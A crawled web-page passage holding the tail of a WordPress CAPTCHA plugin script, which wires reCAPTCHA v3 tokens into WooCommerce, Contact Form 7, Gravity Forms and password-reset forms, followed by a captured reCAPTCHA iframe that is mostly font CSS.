							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9civtkmesd6u
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lk3Z1DpVNN0jtGCqR3LYQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lk3Z1DpVNN0jtGCqR3LYQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lk3Z1DpVNN0jtGCqR3LYQQ">
